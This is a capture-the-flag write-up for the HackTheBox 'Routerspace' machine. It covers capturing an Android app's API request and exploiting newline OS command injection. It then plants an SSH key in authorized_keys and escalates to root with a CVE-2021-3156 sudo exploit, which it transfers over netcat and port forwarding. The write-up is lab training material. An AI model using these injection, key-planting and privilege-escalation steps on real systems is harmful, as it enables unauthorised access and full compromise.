Prelude
Routerspace is an easy box from HackTheBox developed by h4rithd. This machine had an interesting foothold vector, which included an APK file. We would need to setup an android testing setup to capture the request to a vulnerable API from the android application to proceed. Once the endpoint is identified, we can then use OS command injection to gain shell on the server. Then I’ve used the recent Sudo exploit to gain shell as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OKNavigated to the website and saw a static HTML page with a download link to an APK file named RouterSpace.apk.

I’ve tried decompiling the APK file and read the decompiled code using dex2jar, but couldn’t find anything useful.
That’s when I’ve decided to do some dynamic analysis on the app. So, I’ve downloaded Bluestacks and installed RouterSpace on an instance.
(I’ve tried GenyMotion, but the app wasn’t working correctly in Genymotion)
Once BlueStacks is installed, we need to enable ADB in Bluestacks. To do that, open BlueStacks, go to Settings > Advanced > Toggle Android Debug Bridge

Now we need to redirect traffic from Bluestacks via Burpsuite. We can do this via adb.
Issue the following comments in command prompt to set the HTTP proxy.
adb shell settings put global http_proxy localhost:3333
adb reverse tcp:3333 tcp:8080These commands will set the global http proxy to be android ‘s port 3333. Then it will create a local port forwarding on android ‘s port 3333 to the host machine’s port 8080.
After that I’ve installed the RouterSpce.apk app on Bluestack and opened it.

It showed a Check Status button.
I clicked on check status and saw a request to routerspace.htb in my Burp.

The URL was http://routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess
This endpoint was kind of hidden among the errors because, the website had responded with a Suspicious activity message, if the client requests invalid endpoints.

So, I’ve excluded any results containing the string Suspicious in Feroxbuster.
feroxbuster -u http://10.10.11.148 -w $RAFT -X 'Suspicious'
And the API endpoint was in the excluded results. Which means, there’s no way we could identify the endpoint by basic directory bruteforcing.
I’ve then send the API endpoint URL to Burp repeater, added the hostname to my hosts file and began tinkering.
When I’ve sent the request in Burpsuite, I’ve got this response with a trailing \n character.

So, I’ve tried \n command injection with the following payload and it worked!
ip":"0.0.0.0\nhostname"This is equivalent to the the ; command injection technique.
Then I’ve tried to get a reverse shell back, but it didn’t work. There were some Iptables rules in place. So, I’ve wrote a public key in ~/home/paul/.ssh/authorized_keys, set the permissions to 600 and used the corresponding private key to login as paul via SSH.
Commands used:
echo 'c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCZ1FDNUdNcUsyRVpDaVlad3dHQ3JsazZCVFk4dmdGZGtRUUI5b2pEZEszU01UdnhyajBRV1ExUVRkLzFpZGxiSTZxSjRPREFGZHl5NS95MTJHM0VKbGZPMmwyRGFOSTV2eXlRYXUyc2o1bVlRekJPMjRGUHRpNCs3RG9RMXZpM1JrSUswUHZkQ05DTndZNUNQVDdqL0lHTFZoL0hka2lmSFZ5aDBvZlhWR1J0VTdWUEQySGIzVHZHcGJyUHBKRVJINGs3QzYzVzZjcmNjb0pDTTJZSlhuY3Y5TnBOM3AzOE1MRUc4aFIzUys5MkNlVXRaNzBTTngvVkdHSTFqK2wrOUZCeVQ4bk1EZ0hFcG0yVEcwV01FcW9HRFJlUDU0UDJ2YnlNRUZJS1BrQ3UwOXk0MzF4c3Vtd3Y2L2FVZVUvcUY0VExSTjhTMUJYTHZnSFF4ZXdwYzRFS1dPWWgwd00ya0d0QlFEaFA4eENnYkNJLzJ4d0c0WGIxaDJHb2I3NXY4YnhPK21nMDZINGpaRUZyRlpSNWxBTjEwQXRnL3Nma2dySkQwWVVydkd3c2Jkdis1N0dpT05HZ0VrWnhnaTRMR0RVMGZEcVY4SERDNVlydWlHMDROVWNtWkd3WDZBOWF3NWRyK2lpTlF5YWoycUhiS09pdFZWNFRMR2Z2OU5IZkVSZTg9IGthbGlAa2FsaQo='|base64 -d > ~/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
Privilege Escalation
Linpeas returned the sudo version as 1.8.31; which is vulnerable to CVE-2021-3156.

Found this github repo containing PoC for CVE-2021-3156.
Cloned the repo and tried to transfer the repo to the target, but there were fireawall rules in place.
So, I’ve used SSH Remote port forwarding to forward the target’s local port to my machine.
-R 1358:127.0.0.1:9001This will forward the target’s port 1358 to my local machine’s local port 9001.
Then I’ve started a netcat listener to send the exploit code.
nc -lvnp 9001 < exploit.zipOn the target server, I’ve used the following command.

nc -nv 127.0.0.1 1358 > exploit.zipOnce the file was downloaded in the target, I’ve used make command to compile the exploit and ran it.
And I’ve got root!

Postlude
And that was Routerspace.
A simple and straightforward box for beginners.
Good work by h4rithd.
Peace out! ✌️
